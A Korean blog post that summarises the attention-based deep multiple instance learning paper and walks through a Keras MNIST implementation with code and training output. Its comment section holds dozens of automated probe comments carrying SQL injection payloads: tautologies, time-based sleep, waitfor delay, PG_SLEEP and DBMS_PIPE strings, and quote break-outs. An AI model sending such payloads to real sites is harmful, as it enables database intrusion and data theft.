Attention-based Deep Multiple Instance Learning, 논문 요약과 파이썬 코드
Dec. 7, 2022, 10:23 p.m.
Attention-based Deep Multiple Instance Learning
얼마 전 DACON을 통해 경진대회에 참가하다가 알게 된 논문이다. MIL Problem에 대해서 Pooling을 Attention을 가지고 활용한 알고리즘인데 아주 흥미롭다. 차근차근 알아보자.
.
1. MIL(Multiple Instance Learning) 이란?
먼저 MIL이 무엇이고, 어떤 상황에서 필요할까?
.
MIL 이란 Multiple Instance Learning의 약자로써, Instance 각각에 Label이 붙어 그것을 예측하는 것이 아니라 여러개의 Instance가 bag을 이루고 이 bag에 Label이 붙어 그것을 예측하는 것을 말한다.
.
이런 MIL이 적용될 수 있는 데이터들은 Weakly Supervised 되었다고 말하기도 한다. 인스턴스 각각에 레이블이 붙어 있는 것이 아닌 인스턴스 bag에 레이블이 붙어 있는 것이다.
.
이런 묶음의 예시로는 어떤 포도의 포도알 각각의 사진을 모아놓은 bag을 생각해 볼 수 있을 것이다. 이 bag들을 '일반 포도'와 '썩은 포도'로 Labeling 되어 있다. 포도알 사진들 중에서 하나라도 썩은 포도알이 있다면 그 bag은 '썩은 포도'로 분류 될 것이다.
.
이것을 수식으로 나타내면 아래와 같다.

bag 안의 인스턴스들 중에서 하나라도 썩은 포도알(1) 이라면 그 bag의 Label은 1이 된다.
.
이러한 bag들을 분류하기 위해서 MIL 모델이 필요하다. MIL 모델은 각각의 인스턴스들을 벡터로 표현한 뒤 그 인스턴스 벡터들을 종합해 Pooling을 거쳐 최종 Label을 예측하게 된다.
.
또한 중요한 점은 이 MIL 모델은 Permutation-Invariant 이어야 된다는 점이다. 즉, MIL 모델은 bag 안의 Instance들이 어떤 순서로 들어오든 정확히 판별해내야한다. 즉 포도알 사진이 어떤 순서로 들어오든 썩은 포도알 사진이 포함되어 있다면 그 포도를 썩은 포도로 분류해내야 한다는 뜻이다.
.
2. Attention-Based MIL Pooling
이것을 잘 분류하기 위해서는 어떻게 해야할까? 위에서 언급했듯이, MIL 모델은 각각의 인스턴스들을 먼저 Feature Extractor를 통해 벡터로 표현한다. 이미지 데이터의 경우 LeNet같은 모델을 사용할 것이다.
.
그 다음 이 벡터들의 모음을 종합하여 이 bag의 Label이 무엇인지 예측한다. 이 과정을 Pooling이라고 표현한다. 이를 위해 다양한 알고리즘들이 사용 되었다. 예를 들어 그 벡터들의 평균을 내어 bag을 대표하는 벡터로 만들고 이것을 다시 FCN에 넣어주어 Label을 예측할 수도 있다. 또한 벡터들의 최댓값을 bag을 대표하는 벡터로 만들 수 있는데 이것은 Embedding-Mean/Max 방법이다. 이 외에도 이 벡터들을 쭉 일렬로 연결하여 각종 분류 모델이나 알고리즘을 적용하는 등 다양한 방법이 시도되었다.
.
그러나 이 방법에는 큰 문제가 있다. 위에서 언급했듯이 인스턴스들이 어떤 순서로 들어오든 같은 결과를 내야하는데, 단순히 벡터들을 일렬로 연결하는 방법은 순서가 바뀌게 되면 결과도 크게 바뀌게 되기 때문이다.
.
그래서 이 논문에서는 어떤 순서로 들어오든 결과에 영향을 끼지는 인스턴스를 '주목'하는 방법을 제안한다. 즉, 수많은 포도알들이 뒤섞여서 들어와도 썩은 포도알에 '주목'해서 그 포도알을 대표하는 벡터에 반영하는 것이다.
.
이것이 Attention-Based MIL이고 Attention-Pooling 이다. 논문의 Appendix에 해당 구조를 잘 설명해주는 그림이 있다.

먼저 이 그림은 기존의 MIL 방법이다. 빨간색으로 표시한 부분은 각 인스턴스들의 특징을 추출해서 벡터로 만드는 Feature Extractor 부분이다. 해당 부분을 거치면 하늘색으로 표시된 벡터들의 모음이 나오는데, 이것을 초록색으로 표시된 여러가지 Pooling(Mean/Max...SVM...etc) 등을 거쳐 최종 Label (0 or 1)을 예측한다.
.
논문에서 제안하는 구조는 아래와 같다.

Feature Extractor로 벡터를 뽑아낸 후에 MIL Attention Layer를 거쳐 특정 벡터를 주목하여 bag representation 벡터를 만들고 이것으로 Label을 예측한다.
.
그렇다면 MIL Attention Layer를 어떻게 구현했을까? 밑에서 알아보자.
.
3. MIL Attention Layer
이 논문의 핵심인 MIL Attention Layer에 대해서 알아보자.
MIL Atention Layer는 bag 안의 개의 Instance 들의 representation 벡터 들을 입력으로 받아 각 벡터들의 주목도 를 얻어낸다. 이때 의 총 합은 1이다. 그리고 나서 와 를 곱해서 더하는 가중평균을 계산한다. 즉, 얼마나 더 주목하는지에 따라서 bag representation에 더 기여를 하게 된다. 더 자세히 알아보자.
먼저 feature_extractor를 통해 개의 벡터를 입력 받는다.
이때 주목도는 다음과 같다.
조금 복잡해 보일 수 있는데 간단히 말하면 각 벡터별로 값을 구해서 총 합이 1이 되어야 하기 때문에 softmax를 걸어주었다고 보면 된다.
.
여기서 가중치 와 은 각각 크기의 학습 가능한 파라미터이다. tanh 함수를 통해 비선형성을 추가하여 음수 양수 상관없이 역전파가 적절히 잘 되도록 하였다.
.
이것이 논문에서 제안하는 Attention Layer이다. 그러나 논문에서는 한가지 장치를 더 제안한다. 바로 Gated-Attention 이다. 논문에서 tanh 함수는 [-1, 1] 구간에서 선형성을 보이는데 이것이 학습에 있어서 비효율성을 초래한다고 말한다. 그래서 추가로 크기의 가중치 와 시그모이드 함수를 도입해 이를 보완했다.
Gated-Attention Mechanism을 이용한 최종 주목도는 아래와 같다.
.
이렇게 해서 주목도를 구하면 이를 weight로 한 벡터들의 가중평균을 구한다. 이것이 최종 bag representation이다.
.
이 최종 벡터를 다시 FCN에 넣고 돌리면 최종 Label을 얻을 수 있다.
.
4. 논문 정리
논문에서 제안한 MIL Attention Layer로 얻을 수 있는 것은 무엇일까?
.
첫번째로 Flexibility이다. 앞서 말했듯 어떤 순서로 인스턴스들이 들어와도 주목해야할 인스턴스를 주목하기 때문에 훨씬 정확한 분류를 진행할 수 있다.
두번째로는 Interpretability 이다. 해석가능한 AI, 모델이 bag 안의 수많은 인스턴스 중 어떤 인스턴스에 주목해서 분류를 했는지를 우리가 알 수 있기 때문에 결과를 해석하는데도 도움이 된다. (ROI를 뽑아 낼 수 있다) .
keras 홈페이지에 있는 사례를 통해 Attention Based MIL Learning을 사용해보자.
5. keras로 구현하기


먼저 가상의 문제 상황을 설정한다. MNIST 데이터셋의 숫자 이미지들의 Bag을 생성하는데 이때 특정 숫자가 포함되면 1, 특정 숫자가 포함되지 않으면 0으로 레이블링을 한다. 여기서는 8이 포함되면 1, 8이 포함되지 않으면 0을 표시하도록 했다.
import numpy as np
import tensorflow as tf
from tqdm import tqdm
from matplotlib import pyplot as plt

plt.style.use("ggplot")

POSITIVE_CLASS = 8
BAG_COUNT = 1000
VAL_BAG_COUNT = 300
BAG_SIZE = 3
PLOT_SIZE = 3
ENSEMBLE_AVG_COUNT = 1
데이터셋을 생성하는 코드이다.
def create_bags(input_data, input_labels, positive_class, bag_count, instance_count):

    # Set up bags.
    bags = []
    bag_labels = []

    # Normalize input data.
    input_data = np.divide(input_data, 255.0)

    # Count positive samples.
    count = 0

    for _ in range(bag_count):

        # Pick a fixed size random subset of samples.
        index = np.random.choice(input_data.shape[0], instance_count, replace=False)
        instances_data = input_data[index]
        instances_labels = input_labels[index]

        # By default, all bags are labeled as 0.
        bag_label = 0

        # Check if there is at least a positive class in the bag.
        if positive_class in instances_labels:

            # Positive bag will be labeled as 1.
            bag_label = 1
            count += 1

        bags.append(instances_data)
        bag_labels.append(np.array([bag_label]))

    print(f"Positive bags: {count}")
    print(f"Negative bags: {bag_count - count}")

    return (list(np.swapaxes(bags, 0, 1)), np.array(bag_labels))


# Load the MNIST dataset.
(x_train, y_train), (x_val, y_val) = tf.keras.datasets.mnist.load_data()

# Create training data.
train_data, train_labels = create_bags(
    x_train, y_train, POSITIVE_CLASS, BAG_COUNT, BAG_SIZE
)

# Create validation data.
val_data, val_labels = create_bags(
    x_val, y_val, POSITIVE_CLASS, VAL_BAG_COUNT, BAG_SIZE
)
Downloading data from https://storage.googleapis.com/tensorflow/tf-keras-datasets/mnist.npz
11490434/11490434 [==============================] - 0s 0us/step
Positive bags: 248
Negative bags: 752
Positive bags: 77
Negative bags: 223
데이터셋이 생성되는 모습을 볼 수 있다.
.
그 다음에 논문에서 제안한 MIL Attention Layer를 구현한다. tf.keras.layer.Layer를 상속받게 만든 모습이다.
class MILAttentionLayer(tf.keras.layers.Layer):
    def __init__(
        self,
        weight_params_dim,
        kernel_initializer="glorot_uniform",
        kernel_regularizer=None,
        use_gated=False,
        **kwargs,
    ):

        super().__init__(**kwargs)

        self.weight_params_dim = weight_params_dim
        self.use_gated = use_gated

        self.kernel_initializer = tf.keras.initializers.get(kernel_initializer)
        self.kernel_regularizer = tf.keras.regularizers.get(kernel_regularizer)

        self.v_init = self.kernel_initializer
        self.w_init = self.kernel_initializer
        self.u_init = self.kernel_initializer

        self.v_regularizer = self.kernel_regularizer
        self.w_regularizer = self.kernel_regularizer
        self.u_regularizer = self.kernel_regularizer

    def build(self, input_shape):

        # Input shape.
        # List of 2D tensors with shape: (batch_size, input_dim).
        input_dim = input_shape[0][1]

        self.v_weight_params = self.add_weight(
            shape=(input_dim, self.weight_params_dim),
            initializer=self.v_init,
            name="v",
            regularizer=self.v_regularizer,
            trainable=True,
        )

        self.w_weight_params = self.add_weight(
            shape=(self.weight_params_dim, 1),
            initializer=self.w_init,
            name="w",
            regularizer=self.w_regularizer,
            trainable=True,
        )

        if self.use_gated:
            self.u_weight_params = self.add_weight(
                shape=(input_dim, self.weight_params_dim),
                initializer=self.u_init,
                name="u",
                regularizer=self.u_regularizer,
                trainable=True,
            )
        else:
            self.u_weight_params = None

        self.input_built = True

    def call(self, inputs):

        # Assigning variables from the number of inputs.
        instances = [self.compute_attention_scores(instance) for instance in inputs]

        # Apply softmax over instances such that the output summation is equal to 1.
        alpha = tf.math.softmax(instances, axis=0)

        return [alpha[i] for i in range(alpha.shape[0])]

    def compute_attention_scores(self, instance):

        # Reserve in-case "gated mechanism" used.
        original_instance = instance

        # tanh(v*h_k^T)
        instance = tf.math.tanh(tf.tensordot(instance, self.v_weight_params, axes=1))

        # for learning non-linear relations efficiently.
        if self.use_gated:

            instance = instance * tf.math.sigmoid(
                tf.tensordot(original_instance, self.u_weight_params, axes=1)
            )

        # w^T*(tanh(v*h_k^T)) / w^T*(tanh(v*h_k^T)*sigmoid(u*h_k^T))
        return tf.tensordot(instance, self.w_weight_params, axes=1)
논문 공식 그대로를 재현한 모습을 볼 수 있다.
다음은 Bag을 Plot하는 함수이다. keras 홈페이지에서 약간의 수정을 했다. 현재 한개의 Bag에 3개의 인스턴스가 들어가도록 설정했다.
def plot(data, labels, bag_class, predictions=None, attention_weights=None):
    labels = np.array(labels).reshape(-1)

    if bag_class == "positive":
        if predictions is not None:
            labels = np.where(predictions.argmax(1) == 1)[0]
            bags = np.array(data)[:, labels[0:PLOT_SIZE]]

        else:
            labels = np.where(labels == 1)[0]
            bags = np.array(data)[:, labels[0:PLOT_SIZE]]

    elif bag_class == "negative":
        if predictions is not None:
            labels = np.where(predictions.argmax(1) == 0)[0]
            bags = np.array(data)[:, labels[0:PLOT_SIZE]]
        else:
            labels = np.where(labels == 0)[0]
            bags = np.array(data)[:, labels[0:PLOT_SIZE]]

    else:
        print(f"There is no class {bag_class}")
        return

    print(f"The bag class label is {bag_class}")
    for i in range(PLOT_SIZE):
        figure = plt.figure(figsize=(8, 8))
        print(f"Bag number: {labels[i]} - {predictions[np.where(predictions.argmax(1) == (1 if bag_class == 'positive' else 0))[0][i]] if predictions is not None else ''}")
        for j in range(BAG_SIZE):
            image = bags[j][i]
            figure.add_subplot(1, BAG_SIZE, j + 1)
            plt.grid(False)
            if attention_weights is not None:
                plt.title(np.around(attention_weights[labels[i]][j], 2))
            plt.imshow(image)
        plt.show()


# Plot some of validation data bags per class.
plot(val_data, val_labels, "positive")
plot(val_data, val_labels, "negative")
Label이 1인 Bag의 Plot 모습이다. 8이 포함된 모습을 볼 수 있다.
Label이 0인 Bag의 Plot이다. 8이 포함되지 않은 모습을 볼 수 있다.
.
자 이제 이 MIL Attention Layer를 포함한 모델을 선언할 차례이다. feature extractor로 2층짜리 Dense 레이어를 사용했다. 데이터가 간단하기 때문에 이정도로도 충분하다.
def create_model(instance_shape):

    # Extract features from inputs.
    inputs, embeddings = [], []
    shared_dense_layer_1 = tf.keras.layers.Dense(128, activation="relu")
    shared_dense_layer_2 = tf.keras.layers.Dense(64, activation="relu")
    for _ in range(BAG_SIZE):
        inp = tf.keras.layers.Input(instance_shape)
        flatten = tf.keras.layers.Flatten()(inp)
        dense_1 = shared_dense_layer_1(flatten)
        dense_2 = shared_dense_layer_2(dense_1)
        inputs.append(inp)
        embeddings.append(dense_2)

    # Invoke the attention layer.
    alpha = MILAttentionLayer(
        weight_params_dim=256,
        kernel_regularizer=tf.keras.regularizers.l2(0.01),
        use_gated=True,
        name="alpha",
    )(embeddings)

    # Multiply attention weights with the input layers.
    multiply_layers = [
        tf.keras.layers.multiply([alpha[i], embeddings[i]]) for i in range(len(alpha))
    ]

    # Concatenate layers.
    # concat = tf.keras.layers.concatenate(multiply_layers, axis=1)
    concat = tf.keras.layers.Add()(multiply_layers)

    # Classification output node.
    output = tf.keras.layers.Dense(2, activation="softmax")(concat)

    return tf.keras.Model(inputs, output)
keras 예제에서는 마지막 FCN에 넣기 전에 어텐션이 적용된 벡터들을 연결했지만 나는 논문에서 제안한 그대로 더해 보았다.
.
위에서 확인해 봤듯이 학습 데이터셋의 클래스 비율이 차이가 나기 때문에 이를 반영해 줄 수 있는 함수를 만들었다.
def compute_class_weights(labels):

    # Count number of postive and negative bags.
    negative_count = len(np.where(labels == 0)[0])
    positive_count = len(np.where(labels == 1)[0])
    total_count = negative_count + positive_count

    # Build class weight dictionary.
    return {
        0: (1 / negative_count) * (total_count / 2),
        1: (1 / positive_count) * (total_count / 2),
    }
다음으로 학습하는 코드이다. 동일 모델을 여러개 만들어서 앙상블 하는 모습이다.
def train(train_data, train_labels, val_data, val_labels, model):

    # Train model.
    # Prepare callbacks.
    # Path where to save best weights.

    # Take the file name from the wrapper.
    file_path = "/tmp/best_model_weights.h5"

    # Initialize model checkpoint callback.
    model_checkpoint = tf.keras.callbacks.ModelCheckpoint(
        file_path,
        monitor="val_loss",
        verbose=0,
        mode="min",
        save_best_only=True,
        save_weights_only=True,
    )

    # Initialize early stopping callback.
    # The model performance is monitored across the validation data and stops training
    # when the generalization error cease to decrease.
    early_stopping = tf.keras.callbacks.EarlyStopping(
        monitor="val_loss", patience=10, mode="min"
    )

    # Compile model.
    model.compile(
        optimizer="adam", loss="sparse_categorical_crossentropy", metrics=["accuracy"],
    )

    # Fit model.
    model.fit(
        train_data,
        train_labels,
        validation_data=(val_data, val_labels),
        epochs=20,
        class_weight=compute_class_weights(train_labels),
        batch_size=1,
        callbacks=[early_stopping, model_checkpoint],
        verbose=0,
    )

    # Load best weights.
    model.load_weights(file_path)

    return model


# Building model(s).
instance_shape = train_data[0][0].shape
models = [create_model(instance_shape) for _ in range(ENSEMBLE_AVG_COUNT)]

# Show single model architecture.
print(models[0].summary())

# Training model(s).
trained_models = [
    train(train_data, train_labels, val_data, val_labels, model)
    for model in tqdm(models)
]
Model: "model_2"
__________________________________________________________________________________________________
 Layer (type)                   Output Shape         Param #     Connected to
==================================================================================================
 input_4 (InputLayer)           [(None, 28, 28)]     0           []

 input_5 (InputLayer)           [(None, 28, 28)]     0           []

 input_6 (InputLayer)           [(None, 28, 28)]     0           []

 flatten_3 (Flatten)            (None, 784)          0           ['input_4[0][0]']

 flatten_4 (Flatten)            (None, 784)          0           ['input_5[0][0]']

 flatten_5 (Flatten)            (None, 784)          0           ['input_6[0][0]']

 dense_3 (Dense)                (None, 128)          100480      ['flatten_3[0][0]',
                                                                  'flatten_4[0][0]',
                                                                  'flatten_5[0][0]']

 dense_4 (Dense)                (None, 64)           8256        ['dense_3[0][0]',
                                                                  'dense_3[1][0]',
                                                                  'dense_3[2][0]']

 alpha (MILAttentionLayer)      [(None, 1),          33024       ['dense_4[0][0]',
                                 (None, 1),                       'dense_4[1][0]',
                                 (None, 1)]                       'dense_4[2][0]']

 multiply_3 (Multiply)          (None, 64)           0           ['alpha[0][0]',
                                                                  'dense_4[0][0]']

 multiply_4 (Multiply)          (None, 64)           0           ['alpha[0][1]',
                                                                  'dense_4[1][0]']

 multiply_5 (Multiply)          (None, 64)           0           ['alpha[0][2]',
                                                                  'dense_4[2][0]']

 add (Add)                      (None, 64)           0           ['multiply_3[0][0]',
                                                                  'multiply_4[0][0]',
                                                                  'multiply_5[0][0]']

 dense_5 (Dense)                (None, 2)            130         ['add[0][0]']

==================================================================================================
Total params: 141,890
Trainable params: 141,890
Non-trainable params: 0
__________________________________________________________________________________________________
None
100%|██████████| 1/1 [00:59<00:00, 59.35s/it]
.
학습이 완료되었으면 이제 검증 데이터로 확인해 볼 차례이다.
.
def predict(data, labels, trained_models):

    # Collect info per model.
    models_predictions = []
    models_attention_weights = []
    models_losses = []
    models_accuracies = []

    for model in trained_models:

        # Predict output classes on data.
        predictions = model.predict(data)
        models_predictions.append(predictions)

        # Create intermediate model to get MIL attention layer weights.
        intermediate_model = tf.keras.Model(model.input, model.get_layer("alpha").output)

        # Predict MIL attention layer weights.
        intermediate_predictions = intermediate_model.predict(data)

        attention_weights = np.squeeze(np.swapaxes(intermediate_predictions, 1, 0))
        models_attention_weights.append(attention_weights)

        loss, accuracy = model.evaluate(data, labels, verbose=0)
        models_losses.append(loss)
        models_accuracies.append(accuracy)

    print(
        f"The average loss and accuracy are {np.sum(models_losses, axis=0) / ENSEMBLE_AVG_COUNT:.2f}"
        f" and {100 * np.sum(models_accuracies, axis=0) / ENSEMBLE_AVG_COUNT:.2f} % resp."
    )

    return (
        np.sum(models_predictions, axis=0) / ENSEMBLE_AVG_COUNT,
        np.sum(models_attention_weights, axis=0) / ENSEMBLE_AVG_COUNT,
    )


# Evaluate and predict classes and attention scores on validation data.
class_predictions, attention_params = predict(val_data, val_labels, trained_models)

# Plot some results from our validation data.
plot(
    val_data,
    val_labels,
    "positive",
    predictions=class_predictions,
    attention_weights=attention_params,
)
plot(
    val_data,
    val_labels,
    "negative",
    predictions=class_predictions,
    attention_weights=attention_params,
)
10/10 [==============================] - 0s 3ms/step
10/10 [==============================] - 0s 3ms/step
The average loss and accuracy are 0.23 and 93.33 % resp.


위에 plot 이미지를 보면 알 수 있듯이 8이 포함되었는지 아닌지에 따라 클래스 분류를 잘 해낸 것을 볼 수 있고 또한 흥미로운 것은 이 중에서 8이 포함된 인스턴스에 주목해서 예측을 한 모습을 볼 수 있다.
.

이렇게 간단하게 논문 리뷰를 해보았다. 이 아이디어는 굉장히 다양한 분야에서 쓰이고 있는데 특히 이번에 DACON에서도 했었던 의학 이미지 분류? 에서도 사용이 되는 것으로 보인다. 생체 조직 이미지 같은 것들이 굉장히 크기 때문에 이것을 그대로 분류 모델에 넣을 수 없어서 작은 타일로 쪼갠다음에 이것을 MIL을 통해 분류하는 방식을 사용하고 있다.
.
논문에서도 적용한 모습이 있다.
그만 알아보자.
keras python
pHqghUme
1
Jan. 22, 2025, 7:43 a.m.
pHqghUme
1
Jan. 22, 2025, 7:43 a.m.
pHqghUme
1
Jan. 22, 2025, 7:48 a.m.
pHqghUme
1
Jan. 22, 2025, 7:48 a.m.
pHqghUme
1
Jan. 22, 2025, 7:48 a.m.
pHqghUme
1
Jan. 22, 2025, 7:48 a.m.
pHqghUme
1
Jan. 22, 2025, 7:48 a.m.
pHqghUme
-1 OR 2+977-977-1=0+0+0+1 --
Jan. 22, 2025, 7:48 a.m.
pHqghUme
-1 OR 2+637-637-1=0+0+0+1
Jan. 22, 2025, 7:48 a.m.
pHqghUme
-1' OR 2+56-56-1=0+0+0+1 --
Jan. 22, 2025, 7:48 a.m.
pHqghUme
-1' OR 2+600-600-1=0+0+0+1 or 'vGUVMnTj'='
Jan. 22, 2025, 7:48 a.m.
pHqghUme
-1" OR 2+445-445-1=0+0+0+1 --
Jan. 22, 2025, 7:48 a.m.
pHqghUme
1*if(now()=sysdate(),sleep(15),0)
Jan. 22, 2025, 7:48 a.m.
pHqghUme
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
Jan. 22, 2025, 7:48 a.m.
pHqghUme
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
Jan. 22, 2025, 7:48 a.m.
pHqghUme
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
Jan. 22, 2025, 7:48 a.m.
pHqghUme
1-1; waitfor delay '0:0:15' --
Jan. 22, 2025, 7:48 a.m.
pHqghUme
1-1); waitfor delay '0:0:15' --
Jan. 22, 2025, 7:48 a.m.
pHqghUme
1-1 waitfor delay '0:0:15' --
Jan. 22, 2025, 7:48 a.m.
pHqghUme
1tePAHb2K'; waitfor delay '0:0:15' --
Jan. 22, 2025, 7:48 a.m.
pHqghUme
1-1 OR 988=(SELECT 988 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:48 a.m.
pHqghUme
1-1) OR 481=(SELECT 481 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:48 a.m.
pHqghUme
1-1)) OR 976=(SELECT 976 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:48 a.m.
pHqghUme
1j6Pb0FuN' OR 118=(SELECT 118 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:48 a.m.
pHqghUme
1wBXHc6SU') OR 755=(SELECT 755 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:48 a.m.
pHqghUme
1KZPjRll7')) OR 164=(SELECT 164 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:48 a.m.
pHqghUme
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
Jan. 22, 2025, 7:48 a.m.
pHqghUme
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
Jan. 22, 2025, 7:48 a.m.
pHqghUme
1
Jan. 22, 2025, 7:48 a.m.
pHqghUme
1'"
Jan. 22, 2025, 7:48 a.m.
pHqghUme
1����%2527%2522\'\"
Jan. 22, 2025, 7:48 a.m.
pHqghUme
@@ZaFzu
Jan. 22, 2025, 7:48 a.m.
pHqghUme
555
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555
Jan. 22, 2025, 7:51 a.m.
pHqghUme
-1 OR 2+897-897-1=0+0+0+1 --
Jan. 22, 2025, 7:51 a.m.
pHqghUme
-1 OR 2+47-47-1=0+0+0+1
Jan. 22, 2025, 7:51 a.m.
pHqghUme
-1' OR 2+72-72-1=0+0+0+1 --
Jan. 22, 2025, 7:51 a.m.
pHqghUme
-1' OR 2+41-41-1=0+0+0+1 or 'H1rfxfWf'='
Jan. 22, 2025, 7:51 a.m.
pHqghUme
-1" OR 2+693-693-1=0+0+0+1 --
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555*if(now()=sysdate(),sleep(15),0)
Jan. 22, 2025, 7:51 a.m.
pHqghUme
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
Jan. 22, 2025, 7:51 a.m.
pHqghUme
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
Jan. 22, 2025, 7:51 a.m.
pHqghUme
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555-1; waitfor delay '0:0:15' --
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555-1); waitfor delay '0:0:15' --
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555-1 waitfor delay '0:0:15' --
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555q4tap0dH'; waitfor delay '0:0:15' --
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555-1 OR 403=(SELECT 403 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555-1) OR 670=(SELECT 670 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555-1)) OR 305=(SELECT 305 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555XYz3ljkO' OR 638=(SELECT 638 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555ja50wPwl') OR 377=(SELECT 377 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555YhwPE3ES')) OR 733=(SELECT 733 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555'"
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555����%2527%2522\'\"
Jan. 22, 2025, 7:51 a.m.
pHqghUme
@@wzvDD
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555
Jan. 22, 2025, 7:51 a.m.